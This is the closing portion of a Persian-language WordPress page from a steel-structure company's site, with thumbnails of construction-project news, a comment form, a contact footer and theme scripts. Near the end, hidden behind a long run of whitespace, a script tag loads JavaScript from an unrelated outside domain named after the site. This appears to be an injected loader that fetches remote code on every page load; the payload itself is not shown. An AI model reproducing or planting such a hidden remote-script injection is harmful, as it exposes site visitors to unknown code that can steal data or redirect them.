(max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ادامه نصب پروژه مجتمع مسکونی 320 واحدی خرم آباد</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d9%84%d8%a7%db%8c%d9%87-%d8%af%d9%88%d9%85-%d8%b1%d9%86%da%af-%d9%88-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%85%d8%ad%d9%85%d9%88%d9%84%d9%87/' class='relThumWrap noLightbox' title='اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-180x180.jpeg" class="wp-image-2444 avia-img-lazy-loading-2444 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-28 at 5.51.56 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%a8%d8%a7%d8%b1%da%af%db%8c%d8%b1%db%8c-%d9%88-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-3-%d8%b3%d8%a7%d9%84%d9%86/' class='relThumWrap noLightbox' title='شروع بارگیری و ارسال ستونهای پارت 3 سالن تولید کارخانه قند شهدای دزفول'><span class='related_image_wrap' data-avia-related-tooltip="شروع بارگیری و ارسال ستونهای پارت 3 سالن تولید کارخانه قند شهدای دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-180x180.jpeg" class="wp-image-2800 avia-img-lazy-loading-2800 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2022-01-10 at 2.36.39 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-2.36.39-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">شروع بارگیری و ارسال ستونهای پارت 3 سالن تولید کارخانه قند شهدای دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%85%d9%88%d9%86%d8%aa%d8%a7%da%98-%d9%88-%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7-%d9%88-%d8%b3%d9%88/' class='relThumWrap noLightbox' title='ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg" class="wp-image-2437 avia-img-lazy-loading-2437 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-19 at 1.00.58 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d9%be%d8%a7%d8%b1%d8%aa-%d8%a7%d9%88%d9%84-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d8%a8%d9%84%d9%88%da%a9-e5-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%85%d8%ac/' class='relThumWrap noLightbox' title='شروع نصب بادبندهای پارت اول اسکلت بلوک E5 پروژه مجتمع 320 واحدی خرم آباد'><span class='related_image_wrap' data-avia-related-tooltip="شروع نصب بادبندهای پارت اول اسکلت بلوک E5 پروژه مجتمع 320 واحدی خرم آباد"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-180x180.jpg" class="wp-image-2227 avia-img-lazy-loading-2227 attachment-square size-square wp-post-image" alt="" title="14000606-3" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-180x180.jpg 180w, https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-80x80.jpg 80w, https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-36x36.jpg 36w, https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-120x120.jpg 120w, https://petropoulad.ir/wp-content/uploads/2021/08/14000606-3-450x450.jpg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">شروع نصب بادبندهای پارت اول اسکلت بلوک E5 پروژه مجتمع 320 واحدی خرم آباد</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a8%d8%ae%d8%b4-%d8%a7%d9%88%d9%84-%d8%aa%db%8c%d8%b1%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88/' class='relThumWrap noLightbox' title='اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول'><span class='related_image_wrap' data-avia-related-tooltip="اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-180x180.jpeg" class="wp-image-2486 avia-img-lazy-loading-2486 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-30 at 11.03.30 AM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول</strong></a></div></div></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class="minitext">تمایل دارید در گفتگوها شرکت کنید؟<br />در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%AF%D8%A7%D9%85%D9%87-%D9%86%D8%B5%D8%A8-%D8%AA%DB%8C%D8%B1-%D9%88-%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C-%D9%BE%D8%A7%D8%B1%D8%AA-%D8%AF%D9%88-%D8%A7%D8%B3%DA%A9%D9%84%D8%AA-%D9%81%D9%84/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://petropoulad.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>چهار &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="h41uuq03g1" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769507178" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="a7ob5awz" value="x8n3byn7bpu7" ><input type="hidden" name="6cvmakcy" value="69wi9y08ccbr" ><input type="hidden" name="ctoqweo2" value="p8gd26t7pmle" ><input type="hidden" name="ygjpnuuz" value="c19i9g6kzomo" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d9%82%d9%86%d8%af-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>ادامه نصب پارت 4 سالن تولید کارخانه قند شهدای دزفول...</span><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-80x80.jpeg" class="wp-image-2704 avia-img-lazy-loading-2704 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-04-at-5.01.41-PM-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%88%d9%84%db%8c%d9%87%d8%8c-%d8%b4%d8%a7%d9%82%d9%88%d9%84%db%8c-%d9%88-%d9%81%d9%88%d9%84-%d9%be%db%8c%da%86-%d8%aa%db%8c%d8%b1-%d9%88/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-80x80.jpeg" class="wp-image-2739 avia-img-lazy-loading-2739 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-4.29.27-PM-1-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>ادامه نصب اولیه، شاقولی و فول پیچ تیر و ستونهای پارت 4 سالن تولید کارخانه قند شهدای د...</span></span></span></a><!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
